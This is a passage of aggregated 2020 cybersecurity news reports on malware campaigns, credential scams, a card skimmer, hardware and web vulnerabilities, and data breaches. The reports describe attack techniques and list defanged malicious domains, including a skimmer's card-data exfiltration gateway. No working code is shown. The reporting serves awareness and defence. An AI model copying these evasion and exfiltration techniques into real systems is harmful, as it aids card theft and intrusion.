The investigation also uncovered the use of the aforementioned FunnyDream backdoor starting in May 2019, which comes with multiple capabilities to amass user data, clean traces of malware deployment, thwart detection and execute malicious commands, the results of which were transmitted back to command-and-control (C&C) servers situated in Hong Kong, China, South Korea, and Vietnam.
"Attributing APT style attacks to a particular group or country can be extremely difficult, mostly because forensic artefacts can sometimes be planted intentionally, C&C infrastructure can reside anywhere in the world, and the tools used can be repurposed from other APT groups," the researchers concluded.
"During this analysis, some forensic artifacts seem to suggest a Chinese-speaking APT group, as some of the resources found in several binaries had a language set to Chinese, and the Chinoxy backdoor used during the campaign is a Trojan known to have been used by Chinese-speaking threat actors."
Hacked Security Software Used in Novel South Korean Supply-Chain Attack
17.11.20 Attack Threatpost
Lazarus Group is believed to be behind a spate of attacks that leverage stolen digital certificates tied to browser software that secures communication with government and financial websites in South Korea.
The Lazarus cybercriminal group is using a novel supply-chain attack against visitors to websites operated by the South Korean government and financial firms, in order to deliver dropper malware that eventually plants a remote access trojan on victim’s PCs.
The attacks use stolen digital certificates from two security firms, which allow Lazarus operators to corrupt a browser plug-in designed to protect users from being hacked.
“Attackers are constantly trying to find new ways to deliver malware to target computers. Attackers are particularly interested in supply-chain attacks, because they allow them to covertly deploy malware on many computers at the same time,” wrote ESET researchers in a technical brief outlining the discovery on Monday.
In this attack the Lazarus Group, notorious for its 2014 Sony Pictures Entertainment hack, exploits security software made by Wizvera. The software, called Wizvera VeraPort, is used by South Korean government websites and requires visitors to use a VeraPort browser plug-in for identity verification.
“To understand this novel supply-chain attack, you should be aware that South Korean internet users are often asked to install additional security software when visiting government or internet banking websites,” ESET wrote.
Lazarus Group attack sequence The Supply-Chain Attack
The first stage in the attack is for the Lazarus operators to corrupt a site running the Wizvera software. Researchers believe this is likely accomplished via tried-and-true spear-phishing attacks, which trick website administrators into downloading malicious files or linking them to a booby-trapped website hosting an exploit kit.
Once attackers achieve a foothold on a targeted server, malicious binaries that appear to be legitimate and use the stolen digital certificates are planted on a compromised website and pushed automatically to unsuspecting site visitors.
“The attackers camouflaged the Lazarus malware samples as legitimate software,” researchers wrote. “These samples have similar filenames, icons and VERSIONINFO resources as legitimate South Korean software often delivered via Wizvera VeraPort. Binaries that are downloaded and executed via the Wizvera VeraPort mechanism are stored in %Temp%\[12_RANDOM_DIGITS]\.”
When a victim visits an impacted site, the browser’s Wizvera plug-in is prompted to download JavaScript and a WIZVERA configuration file. That download is a base64-encoded XML file containing the website address, a list of software to install, URLs for downloads and other parameters, ESET wrote.
“These configuration files are digitally signed by Wizvera,” researchers said. “Once downloaded, they are verified using a strong cryptographic algorithm (RSA), which is why attackers can’t easily modify the content of these configuration files or set up their own fake website. However, the attackers can replace the software to be delivered to Wizver VeraPort users from a legitimate but compromised website. We believe this is the scenario the Lazarus attackers used.”
Dropper Dropped: Now What?
According to ESET, the two illegally obtained code-signing certificates are from security firms Alexis Security Group and Dream Security USA, the latter being the U.S. branch of Wizvera.
Researchers also note that Wizvera VeraPort’s configuration has two options. One option is to not just verify digital signatures, but also to verify the hash of downloaded binaries. If configured to also check and verify the download’s hash, the “attack cannot be performed so easily, even if the website with Wizvera VeraPort is compromised.”
When configured to only check the digital certs, the malicious dropper binaries are camouflaged via polymorphic obfuscation in the code. In other words, two files (the Loader, Btserv.dll and the Downloader, bcyp655.tlb) go undetected and compile themselves on the target’s system to deliver the next stage of the attack.
That next stage delivers the Lazarus remote access trojan. Commands include operations on the victim’s filesystem and download additional tools from the attacker’s arsenal, researchers wrote.
“This time we analyzed how the Lazarus Group used a very interesting approach to target South Korean users of Wizvera VeraPort software. As mentioned in our analysis, it’s the combination of compromised websites with WIZVERA VeraPort support and specific VeraPort configuration options that allow attackers to perform this attack,” ESET researchers wrote.
Mitigation against the attacks include enabling the Wizvera options that specifying hashes of binaries in the VeraPort configuration.
Exposed Database Reveals 100K+ Compromised Facebook Accounts
17.11.20 Social Threatpost
Cybercriminals left an ElasticSearch database exposed, revealing a global attack that compromised Facebook accounts and used them to scam others.
Researchers have uncovered a wide-ranging global scam targeting Facebook users, after finding an unsecured database used by fraudsters to store the usernames and passwords of at least 100,000 victims.
Researchers said that the cybercriminals behind the scam were tricking Facebook victims into providing their account login credentials by using a tool that pretended to reveal who was visiting their profiles.
The fraudsters then “used the stolen login credentials to share spam comments on Facebook posts via the victims’ hacked account, directing people to their network of scam websites,” according to researchers with vpnMentor on Friday. “These websites all eventually led to a fake Bitcoin trading platform used to scam people out of ‘deposits’ of at least €250 [$295].”
Researchers said they have no evidence about whether the data was accessed or leaked by any other malicious parties.
Threatpost has reached out to Facebook for further comment.
The Database
The unsecured Elasticsearch database was 5.5 gigabytes and contained 13,521,774 records of at least 100,000 Facebook users. It was open between June and September of this year; it was discovered on Sept. 21 and closed on Sept. 22.
The data in the exposed database included credentials and IP addresses; text outlines for comments the fraudsters would make on Facebook pages (via a hacked account) that directed people to suspicious and fraudulent websites; and personally identifiable information (PII) data such as emails, names and phone numbers of the Bitcoin scam victims.
Researchers said that in order to confirm that the database was live and real, they entered fake login credentials on one of the scam web pages and verified they had been recorded.
The day after they discovered the database, researchers believe it was attacked by the ongoing widespread Meow cyberattack, which completely wiped all its data. A Meow attack refers to ongoing attacks that started earlier in July and left 1,000 unsecured databases permanently deleted. The attack leaves the word “meow” as its only calling card, according to researcher Bob Diachenko. Meow hackers also recently targeted a Mailfire server that was misconfigured and left open.
“The database went offline the same day and was no longer accessible,” said researchers. “We believe the fraudsters did this following the Meow attack, but can’t confirm.”
The Scam
The global scam targeting Facebook users starts with a network of websites owned by fraudsters, which trick Facebook users into providing their credentials by promising they would show targets a list of people who had recently visited their profiles.
It’s unclear how visitors were driven to these websites. Researchers found 29 domains tied to this network; websites had names such as: askingviewer[.]com, capture-stalkers[.]com and followviewer[.]com.

The scam page. Credit: vpnMentor
The website tells victims “There were 32 profile visitors on your page in the last 2 days! Continue to view you list,” and points them to a button that says “Open List!” When the victim clicks on the button, they are sent to a fake Facebook login page, where they are asked to input their login credentials. After they do so, a fake loading page appears, promising to share the full list, and the victim is redirected to the Google Play page for an unrelated Facebook analytics app.
“In the process, the fraudsters saved the victim’s Facebook username and password on the exposed database for future use in their other criminal activities,” said researchers. “These were stored in cleartext format, making it easy for anyone who found the database to view, download and steal them.”
The attackers then use the victims’ credentials for the next phase of the attack – taking over accounts and commenting on Facebook posts published in the victims’ network, with links to a different network of scam websites that are owned by the fraudsters. These sites relate to a Bitcoin fraud scheme. When a victims’ Facebook friend visits the one of the sites, they are directed to sign up for a free Bitcoin trading account and to deposit $295 to start trading.
“By including links to fake news websites, the fraudsters hoped to bypass and confuse Facebook’s fraud and bot detection tools,” said researchers. “If the hacked accounts only posted the same links to a Bitcoin scam over and over, they’d quickly be blocked by the social network.”
Researchers told Facebook users that if they think they have been a victim of the fraud effort, to change their login credentials immediately.
“Furthermore, if you reused your Facebook password on any other accounts, change it immediately to protect them from hacking,” said researchers. “We recommend using a password generator to create unique, strong passwords for every private account you have, and changing them periodically.”
Attackers Target Porn Site Goers in ‘Malsmoke’ Zloader Attack
17.11.20 Virus Threatpost
A fake Java update found on various porn sites actually downloads the well-known Zloader malware.
Cybercriminals are tricking adult website visitors – including sites such as bravoporn[.]com and hamster[.]com – in malvertising attacks that redirect victims to malicious websites serving up malware.
The campaign, which is part of a larger malvertising effort dubbed “malsmoke”, has been tracked throughout 2020. The most recent efforts, researchers say, indicate a shift in strategy by the attackers – moving away from pushing victims to sites hosting exploit kits to popping up fake Java updates.
The past tactic included adversaries redirecting site visitors to a website that would then deliver an exploit kit delivery chain (dropper, dowloader and malware). However, starting in mid-October, attackers updated their exploit kits with a twist. Researchers explain, a fake Java update was introduced, said researchers. When victims click on this “update,” it ultimately downloads Zloader, a banking malware designed to steal credentials and other private information from users of targeted financial institutions.
“While we thought the threat actor had gone silent, they simply changed tactics in order to further grow their operations,” said researchers with Malwarebytes in a Monday analysis. “Instead of targeting a small fraction of visitors to adult sites that were still running Internet Explorer, they’ve now extended their reach to all browsers.”
When clicking to play an adult video clip, a new browser window pops up with what looks a grainy video. In the background what’s happening is that after victims click to play the adult video click, they are redirected to various malicious pages, such as landingmonster[.]online until they land on a “decoy” porn site (pornguru[.]online/B87F22462FDB2928564CED). The movies plays for a few seconds – with audio – until suddenly an overlay message tells users that the “Java Plug-in 8.0 was not found.”

Malvertising campaign. Credit: Malwarebytes
Researchers said, the movie file is a 28-second MPEG-4 clip that has been rendered with a pixelated view on purpose. It is meant to let users believe they need to download a missing piece of software even though this will not help in any way at all, they said.
“The threat actors could have designed this fake plugin update in any shape or form,” said researchers. “The choice of Java is a bit odd, though, considering it is not typically associated with video streaming. However, those who click and download the so-called update may not be aware of that, and that’s really all that matters.”
From there, the attackers developed their own utility to download a remote payload. The fake Java update (called JavaPlug-in.msi) is a digitally signed Microsoft installer, which contains a number of libraries and executables. Researchers said many of these are legitimate.
An executable (lic_service.exe) is installed, which then loads HelperDll.dll. which is the most important module responsible for deploying the final payload. This module uses the curl library present in the MSI archive, to then download an encrypted payload (from moviehunters[.]site).
That final payload is Zloader, which injects itself into a new msiexec.exe process to contact its command and control (C2) server using a Domain Generation Algorithm (DGA). After identifying a domain that responds, the malware starts downloading additional modules
Evolving Malsmoke Attack
The malsmoke campaign, first revealed by researchers in September, derives its name from Smoke Loader, the most frequent payload utilized via the Fallout exploit kit. Initially researchers observed the campaign utilizing exploit kits; in late August, for instance, a Fallout exploit kit campaign was observed distributing the Raccoon Stealer via high-traffic adult sites. Shortly after researchers reported that attack to the ad network, the same threat actor came back again using the RIG exploit kit instead.
“While we see a number of malvertising chains, the majority of them come from low quality traffic and shady ad networks,” said researchers. “Malsmoke goes for high traffic adult portals, hoping to yield the maximum number of infections. For example, malsmoke has been present on xhamster[.]com, a site with 974 million monthly visits, on and off for months.”
While the attackers have switched up their tactics to utilize fake Java updates instead of exploit kits, researchers say that they continue to abuse high-traffic adult portals and can be tied back to the Traffic Stars ad network. Researchers warn that this campaign will continue with new and evolving tactics.
“In the absence of high value software vulnerabilities and exploits, social engineering is an excellent option as it is cost effective and reliable,” said researchers. “As far as web threats go, such schemes are here to stay for the foreseeable future.”
Cybercrime Moves to the Cloud to Accelerate Attacks Amid Data Glut
17.11.20 Attack Threatpost
A report on the underground economy finds that malicious actors are offering cloud-based troves of stolen data, accessible with handy tools to slice and dice what’s on offer.
Cybercriminals are embracing cloud-based services and technologies in order to accelerate their attacks on organizations and better monetize their wares, researchers have found. This is largely driven by cybercriminals who sell access to what they call “clouds of logs,” which are caches of stolen credentials and other data hosted in the cloud.
The cloud-based approach makes the information more easily available to interested buyers, who then turn around and use the data to conduct secondary attacks, according to Trend Micro. Malicious actors are offering “cloud-based tools [to buyers] for analyzing and extracting the data that they need to conduct [these] further malicious activities,” explained the firm in a Monday posting, which characterized the development as a relatively new approach.
The move to the cloud for cybercriminals has the same main benefit as it does for legitimate organizations: Speed. Trend Micro said that the time between an initial data heist to that stolen information being used against an enterprise has decreased from weeks to days or even hours when the cloud approach is taken.
“With the introduction of cloud-based services and technologies, criminals are equipped to steal, purchase and use data to conduct their attacks much faster when targeting organizations,” researchers said, using the analogy of the time it takes someone to buy their tools at a garage sale versus buying them from an online shopping site.
And with faster transactions in play, “organizations would not be able to anticipate the arrival and speedy execution of such attacks — ones enabled by stolen data and orchestrated by criminals with only a short amount of time, leaving them with less time to detect and respond.”
A Big Data Problem
Malicious actors are turning to the cloud in order to work more effectively with the sheer volume of data on offer in underground forums, researchers said. By Trend Micro’s estimation, the caches represent multiple terabytes-worth of data.
“In recent years, the theft of user credentials has been on the rise, with attackers collecting massive amounts of credentials and associated email addresses or domain names,” researchers explained. “[Other data stolen] often includes recorded keystrokes, authentication credentials to online portals, online banks, authenticated session attributes, personally identifiable information (PII), scans of documents, tax reports, invoices, bank account payment details (for example, credit cards), and more.”
Exacerbating the situation is the fact that data exfiltration has become de rigueur for almost any type of attack, including ransomware, botnets, keyloggers, exploit kits and other malicious components.
“In addition to what was previously mentioned, this collected information might contain browsing history, cookies, keystrokes, user credentials, authentication tokens, information about the victim environment that can be used to evade anti-fraud systems, and more,” researchers said.
All of this means that cybercriminals have a Big Data problem – again, just like legitimate organizations. It’s hard to exploit the full potential of such a colossal amount of data without tools for slicing and dicing it.
This has paved the way for a pay-for-access business model that allows cybercriminals to better monetize their ill-gotten goods while enabling other attackers to easily identify the data that they will need from sellers’ clouds of logs for their attacks.
Pay-for-Access in the Cloud Economy
Customers pay to access the “clouds of logs” using helpful cloud tools at varying price ranges, Trend Micro found.
Packages that only allow limited access and downloads are in the hundred-dollar range. Monthly subscription rates are also offered, with some cybercriminals pricing them within the $300 to $1,000 per-month range.
“[One actor] claims to update their dataset with new stolen accounts on a weekly basis,” according to the firm. “The service offers a premium subscription for $300 for the first four customers, while further access is priced at $1,000.”
In another instance, an advertisement of a service guarantees updates of new batches of data ranging from 20,000 to 30,000 logs every one to two weeks. A monthly subscription costs $1,000, while a semiannual subscription costs $5,000.
The data can be separated by country or region, data type, whether or not the logs have been used before in other campaigns, victim organization name or sector, and other parameters.
“Criminals only need to search for the data that they need in order to find an opportunity to commit a crime faster; after all, they won’t have to do the task of obtaining data by themselves anymore,” the firm explained.
Criminals who buy access to these datasets also vary in their specializations, according to Trend Micro.
“Some of these criminals primarily focus on carding activities, while others specialize in attacking financial institutions and seek banking credentials,” according to the report. “Credentials for accessing cloud platform portals are also sold to those criminals who specialize in selling bulletproof-dedicated services. Such credentials could be used to spawn instances of virtual machines that are then sold in underground markets.”
As discussed earlier, many sellers also limit the number of people who can access and buy logs. They also implement data watermarking and other tracking methods to enforce their service-level agreements (SLA).
“Among these restrictions are fixed quotes on the total number of accessed objects per day, a restriction on the number of files permitted for download, or the implementation of traffic-shaping policies,” according to Trend Micro. “Other platforms also restrict access to the cloud to one device per account. Some also require private VPN credentials to initiate access to the service.”
Future is Cloudy
With the growing business of selling access to clouds of logs, various monetization schemes could arise in the future, according to Trend Micro.
“For instance, cybercriminals could look for records of authenticated user sessions to cloud portals,” the firm explained. “If a malicious actor hijacks an active console session from a cloud service provider, they could have full control of the victim’s cloud resources. This could mean gaining access to existing cloud systems and storage. The actors could then sniff valuable data from these resources, which they could in turn exfiltrate and sell in the underground.”
Researchers also foresee malicious actors developing tools powered by machine learning (ML) to speed up data extraction and analysis processes.
“Although we have only seen tools with limited capacities as of writing, we believe that the development of ML-powered tools — ones that can scale much larger datasets at a faster rate — is the next logical step for criminals as the market matures,” the report concluded.
Crooks use software skimmer that pretends to be a security firm
17.11.20 Security Securityaffairs
Security experts from Sucuri analyzing a software skimmer that is abusing its brand name in order to evade detection.
Researchers at Sucuri analyzed a software skimmer that is using their brand name in order to evade detection. The e-skimmer is a base64-encoded JavaScript blob that attackers inject into target webpages.
During a routine investigation, the researchers found the web skimmer that pretends to be related to Sucuri, the malicious code was injected into the database of a Magento site.
The analysis of the software skimmer revealed that the first 109 lines in its code don’t contain any content, while line #110 contains a base64-encoded Javascript ( eval(atob(… ). With this trick, attackers likely attempted to avoid detection.
software skimmer magento
The skimmer is added to the onclick event of the checkout button and onunload event of the web page.
Upon execution, the code gathers any data from form fields, such as credit card and billing details, and exfiltrates it to a remote gateway using a GET request with plaintext parameters.
“The payment data exfiltration takes place via an <img> tag whose src parameter is changed to hxxps://terminal4.veeblehosting[.]com/~sucurrin/i/gate.php, with relevant GET parameters such as card number, CVV, and expiration date stored in plain text.” reads the analysis published by Sucuri.
“terminal4.veeblehosting[.]com is neither a malicious site nor a hacked site. It’s a host name of some shared servers (108.170.55.202, 108.170.55.203) belonging to the Dutch hosting provider Veeble.”
This gateway is hosted on Dutch hosting provider Veeble and operated under the account name “sucurrin.”
The skimmer works on a site that belongs to the “sucurrin” Veeble account that resembles the name of Sucuri. Experts noticed that terminal4.veeblehosting[.]com/~sucurrin/ redirected to the legitimate Sucuri website (https://sucuri.net/) to avoid raising suspicion.
According to X-Force Threat Intelligence, the same software skimmer was injected into at least three website belonging to Harley-Davidson Military, Nappy Land National Childcare Supplier, and Soccer4All.
At the time it not clear if the skimmers are still active on this site.
“To filter out bad actors masquerading as known brand and mitigate the risk of malicious credit card skimmers, consider employing integrity control and security monitoring on your website to mitigate an attack. A good website firewall can help to minimize the risk of infection in the first place.” concluded Sucuri.
Unprotected database exposed a scam targeting 100K+ Facebook accounts
17.11.20 Social Securityaffairs
Researchers discovered an ElasticSearch database exposed online that contained data for over 100000 compromised Facebook accounts.
Researchers at vpnMentor discovered an ElasticSearch database exposed online that contained an archive of over 100.000 compromised Facebook accounts. The archive was used by crooks as part of a global hacking campaign against users of the social network.
“We discovered the scam via an unsecured database used by the fraudsters to store private data belonging to 100,000s of their victims.” reads the analysis published vpnMentor.
“The people running the scam were tricking Facebook users into providing login credentials for their private accounts via a tool pretending to reveal who was visiting their profiles.”

The fraudsters used the stolen login credentials to access Facebook accounts and share spam comments on posts. The comments all eventually led to a fake Bitcoin trading platform used to scam people out of ‘deposits’ of at least €250.
“By including links to fake news websites, the fraudsters hoped to bypass and confuse Facebook’s fraud and bot detection tools,” said researchers. “If the hacked accounts only posted the same links to a Bitcoin scam over and over, they’d quickly be blocked by the social network.”
Fraudsters were tricking Facebook users into providing their account login credentials by providing a tool that pretended to reveal who was visiting their profiles. Personally Identifiable Information (PII) data included in the archive also included emails, names, and phone numbers for the victims who’d registered at a fraudulent Bitcoin site also run by the fraudsters. Experts also discovered tens of domains employed by the fraudsters in this scam campaign.
The archive also included technical information about how the cybercriminals had automated their processes.
It is not clear if the exposed data was accessed or leaked by other third parties.
The size of the archive was over 5.5 GB and contained a total of 13,521,774, it remained open between June and September of this year. According to the experts at least 100,000 Facebook users were exposed in the Facebook scam.
vpnMentor pointed out Facebook accounts were not hacked, the exposed database belonged to a third party using it to process account login credentials obtained illegally via a group of scam websites targeting Facebook users
The researchers notified the social network of their discovery, they also confirmed that the database was live and real.
The day after the discovery of the unsecured database, it was likely targeted by a Meow attack, which wiped its data, them the database went offline. Since July, experts observed dozens of unsecured Elasticsearch and MongoDB instances exposed online that were inexplicably wiped by threat actors as part of a campaign tracked as Meow attack.
“If you’re a Facebook user and think you’ve been a victim of this fraud, change your login credentials immediately.” concludes the report.
“Furthermore, if you reused your Facebook password on any other accounts, change it immediately to protect them from hacking. We recommend using a password generator to create unique, strong passwords for every private account you have, and changing them periodically.”
Below the investigation timeline:
Database discovered: 21st September, 2020
Date Facebook contacted: 21st September, 2020
Database server closed*: 22nd September, 2020
Austria Privacy NGO Takes on Apple Over 'Tracking Code'
17.11.20 Privacy Securityweek
An Austrian online privacy NGO said on Monday it was lodging complaints against Apple in two countries over the use of a code on its phones that allows tracking of user behavior.
The NOYB group said it was filing complaints with data protection authorities in Germany and Spain over Apple's use of a so-called IDFA ("identifier for advertisers") which NOYB says are used on phones "without user's knowledge or consent".
"Just like a license plate this unique string of numbers and characters allows Apple and other third parties to identify users across applications and even connect online and mobile behaviour," NOYB said in a statement.
Stefano Rossetti, a privacy lawyer at NOYB, said the way the IDFA code was used was "a clear breach of EU privacy laws".
"While Apple introduced functions in their browser to block cookies, it places similar codes in its phones," Rossetti said.
Changes announced by Apple to restrict the use of IDFA by third parties do not go far enough and would still leave the company in breach of EU law, according to NOYB.
"The IDFA should not only be restricted, but permanently deleted," said Rossetti.
Among the founders of NOYB was privacy activist Max Schrems, who has notched up a series of legal victories in over online privacy.
A legal complaint from Schrems led the EU's top court to strike down an online data arrangement known as "Privacy Shield" between Europe and the US.
In 2015, another case brought by Schrems scuppered a previous EU-US deal on which tech giants depended to do business.
VoltPillager: New Hardware-Based Voltage Manipulation Attack Against Intel SGX
17.11.20 Attack Securityweek
A group of researchers from the University of Birmingham has devised a new attack that can break the confidentiality and integrity of Intel Software Guard Extensions (SGX) enclaves through controlling the CPU core voltage.
The attack relies on VoltPillager, “a low-cost tool for injecting messages on the Serial Voltage Identification bus between the CPU and the voltage regulator on the motherboard,” and can be used to fault security-critical operations.
The open-source hardware device can inject Serial Voltage Identification (SVID) packets, thus allowing the researchers to fully control the CPU core voltage and perform fault-injection attacks.VoltPillager
In a newly published paper, six researchers from the School of Computer Science at the University of Birmingham in the UK demonstrate that their attack is more powerful than software-based under-volting attacks targeting SGX, such as CVE-2019-11157, also known as Plundervolt.
The researchers, who present proof-of-concept key-recovery attacks targeting the cryptographic algorithms inside the SGX, note that VoltPillager could be abused by untrusted cloud providers that have physical access to hardware.
During their investigation, the researchers discovered that a Voltage Regulator (VR) on the motherboard regulates the voltage of the CPU based on information received from the SVID, and that SVID packets are not cryptographically authenticated.
Next, they built a microcontroller-based board that, when connected to the SVID bus, can be used to inject commands and control the CPU voltage. The device is based on the widely available Teensy 4.0 microcontroller board.
This, the researchers say, allowed them to mount the first hardware-based attacks that breach SGX’s integrity and to recover end-to-end secret keys. The attack model assumes that the adversary has full control over the BIOS and operating system.
Moreover, the researchers have demonstrated that the countermeasures that Intel implemented for CVE-2019-11157 fail to prevent fault-injection attacks if the adversary has physical access, and they’ve presented novel fault effects of hardware-based under-volting.
“We have proven that this attack vector is practical by recovering RSA keys from an enclaved application, and have shown that other fundamental operations such as multiplication and memory/cache writes can be faulted as well. These lead to novel memory safety vulnerabilities within SGX, which are not detected by SGX’s memory protection mechanisms,” the researchers note.
The findings were disclosed to Intel on March 13, 2020, but the company does not plan on addressing the concerns, noting that the SGX threat model does not include hardware compromise and that the patches released for Plundervolt were not meant to protect against hardware-based attacks.
Due to the results of their investigation and the fact that Intel does not plan to address the attack, the researchers question SGX’s ability to keep information confidential in the context of a malicious cloud services provider that has physical access to hardware.
“The results in this paper, together with the manufacturer’s decision to not mitigate this type of attack, prompt us to reconsider whether the widely believed enclaved execution promise of outsourcing sensitive computations to an untrusted, remote plat-form is still viable,” the researchers conclude.
Lazarus Group Targets South Korea via Supply Chain Attack
17.11.20 APT Securityweek
The North Korea-linked threat actor known as Lazarus has been targeting users in South Korea through a supply chain attack that involves software typically required by government and financial organizations, ESET reported on Monday.
Lazarus is the most well known hacker group that is believed to be operating on behalf of the North Korean government, with attacks ranging from espionage to profit-driven operations. Unsurprisingly, many of the group’s operations are aimed at South Korea, including an interesting attack that was observed in recent months by ESET.
The campaign, believed to be part of an operation dubbed BookCodes by the Korea Internet & Security Agency, has been linked to Lazarus based on various aspects, including the malware used in the attacks, victimology, and the infrastructure leveraged by the attackers.
According to ESET, the hackers have targeted WIZVERA VeraPort, a piece of software that users need in order to be able to access services provided by some government and banking websites in South Korea.
The cybersecurity firm’s researchers believe the hackers haven’t actually compromised WIZVERA systems, and instead they have targeted the websites that use the software.
The attackers compromise web servers with VeraPort support and configure them to serve a malicious file instead of legitimate software. The malicious file is served when a user who has the VeraPort software installed visits the website associated with the compromised server.
For the attack to work, the hackers needed to sign their malware and in some cases they achieved this by abusing code-signing certificates issued to companies that provide physical and cyber security solutions.
The attackers initially push a signed downloader, followed by a dropper, a loader, another downloader, and then the final payload. The final payload is a RAT that allows the attackers to perform various activities on the compromised device, including to download and execute other malware.
ESET noted that for the attack to succeed, the targeted web server needs to be configured in a certain way, which is why its experts say this malware delivery method has only been used in limited Lazarus operations.
“Attackers are particularly interested in supply-chain attacks, because they allow them to covertly deploy malware on many computers at the same time,” ESET researchers explained. “We can safely predict that the number of supply-chain attacks will increase in the future, especially against companies whose services are popular in specific regions or in specific industry verticals.”
ESET has published a blog post detailing the attacks and it has also shared some indicators of compromise (IoCs) to help organizations detect attacks.
COVID-19-Related Data Breach Affects Thousands in Delaware
17.11.20 Incindent Securityweek
Public health officials in Delaware on Sunday disclosed that the personal information of thousands of people who were tested for the coronavirus this summer was mistakenly shared with an unauthorized individual.
The state’s Division of Public Health said the data breach happened when a temporary staff member sent two unencrypted emails in August that included files with the test results, names, dates of birth and phone numbers of 10,000 people. The files did not include financial information, the Delaware State News reported.
The emails were meant to be distributed among the employees of a call center who help people obtain their test results, but the temporary agency staffer sent it to an unauthorized user by mistake, officials said. The person who received the emails on Aug. 13 and Aug. 20 alerted the division about the error and reported deleting the messages.
The first email had the information of people tested between July 16 and Aug. 10. The second email included the data of people tested on Aug. 15.
The agency said officials have reported the breach to the U.S. Department of Health and Human Services and the Delaware Department of Justice. In addition, the agency will open a call center dedicated to providing information about the data breach. People with questions can call 1-833-791-1663 starting Monday.
The person who sent the emails is no longer employed by the agency. Staff were retrained on the appropriate policies and procedures.
Researcher Discloses Critical RCE Flaws In Cisco Security Manager
17.11.20 Vulnerebility Thehackernews
Cisco has published multiple security advisories concerning critical flaws in Cisco Security Manager (CSM) a week after the networking equipment maker quietly released patches with version 4.22 of the platform.
The development comes after Code White researcher Florian Hauser (frycos) yesterday publicly disclosed proof-of-concept (PoC) code for as many as 12 security vulnerabilities affecting the web interface of CSM that makes it possible for an unauthenticated attacker to achieve remote code execution (RCE) attacks.
The flaws were responsibly reported to Cisco's Product Security Incident Response Team (PSIRT) three months ago, on July 13.
"Since Cisco PSIRT became unresponsive and the published release 4.22 still doesn't mention any of the vulnerabilities," claimed frycos in a tweet, citing the reasons for going public with the PoCs yesterday.
Cisco Security Manager is an end-to-end enterprise solution that allows organizations to enforce access policies and manage and configure firewalls and intrusion prevention systems in a network.

The company released the 4.22 version of CSM on November 9 with a number of security enhancements, including support for AnyConnect Web Security WSO along with deprecating MD5 hash algorithm and DES and 3DES encryption algorithms.
The vulnerabilities allow an attacker to craft malicious requests as well as upload and download arbitrary files in the context of the highest-privilege user account "NT AUTHORITY\SYSTEM," giving the adversary access to all files in a specific directory.
"The vulnerability is due to improper validation of directory traversal character sequences within requests to an affected device," Cisco said in its advisory. "An attacker could exploit this vulnerability by sending a crafted request to the affected device. A successful exploit could allow the attacker to download arbitrary files from the affected device."
The flaw has a CVSS score of 9.1 out of 10, making it critical in severity.
A separate flaw (CVSS score: 8.1) due to an insecure Java deserialization function used by CSM could have allowed an unauthenticated, remote attacker with system privileges to execute arbitrary commands on an affected device.
However, Cisco is yet to address the flaw, with a planned fix set to be included in Cisco Security Manager Release 4.23.
The company also said it's aware of public announcements about the vulnerabilities and that it hasn't so far found any evidence that the flaws were exploited in the wild.
Hacked Websites, Hate Speech Hit Suburban Chicago Schools
16.11.20 Hacking Securityweek
Students at two suburban Chicago school districts were exposed to hate speech and lewd material this week after hackers apparently infiltrated both districts’ websites, school officials said.
Police were investigating Wednesday’s incidents that targeted the Maine Township High School District 207 and Niles Township High School District 219 — both of which have ethnically and racially diverse student populations, the Pioneer Press suburban newspaper group reported.
District 219, which has two schools in Skokie, said in a statement to parents that emails were sent through a district email account Wednesday night to all district students containing “lewd, racist, anti-Semitic and patently offensive content.”
The district said its information technology team is working with the Skokie Police Department to investigate the incident, which prompted school officials to cancel Thursday’s first-period remote learning classes and temporarily suspend student access to district email accounts.
“As a district we condemn these actions and messages,” the district said in its statement.
District 207, which has two schools in Park Ridge and one in Des Plaines, told parents in its statement that “hate speech, images of hate and other inappropriate images” were posted to each of its three school websites and district homepage by an unknown hacker Wednesday night.
Park Ridge Police Department Executive Officer Tom Gadomski confirmed that the department is investigating the incident but declined further comment.
“We are dedicated to investigating this matter and if they are discovered, to prosecute the perpetrators to the fullest extent of the law,” District 207 said in its statement.
Biotech Company Miltenyi Biotec Discloses Malware Attack
16.11.20 Attack Securityweek
International biotechnology company Miltenyi Biotec says it has fully recovered from a malware attack that affected parts of its network over the past couple of weeks.
The Cologne, Germany-based company provides solutions for cell and therapy research, including COVID-19-related products. It has facilities in 28 countries and employs more than 3,000 people.
In an official statement, Miltenyi Biotec announced that, over the past couple of weeks, it experienced malware attacks that affected some of its order processing capabilities.
“During the last two weeks, there have been isolated cases where order processing was impaired by malware in parts of our global IT infrastructure,” the company says.
The biotechnology provider also notes that it took all the necessary measures to contain the incident and assures that the affected systems have been restored.
Furthermore, it points out that it is not aware of customers or partners being affected by the malware attack.
“As of this time, our operational processes have been fully restored. Should you have experienced any delays with your orders, we ask you to be patient for just a little longer, and to get in contact with us in urgent cases,” Miltenyi Biotec says.
The company did not provide additional information on the nature of the attack, but it appears that the Mount Locker ransomware gang might have been responsible — they claimed responsibility for the attack earlier this month.
According to Bleeping Computer, the threat actor appears to have stolen data from the biotech firm and has already leaked some of it. The gang claims to have stolen more than 1GB of documents from Miltenyi Biotec.
The data theft does not come as a surprise, as numerous ransomware operators have started to employ the technique to entice victims into paying the ransom by threatening to make the stolen information public.
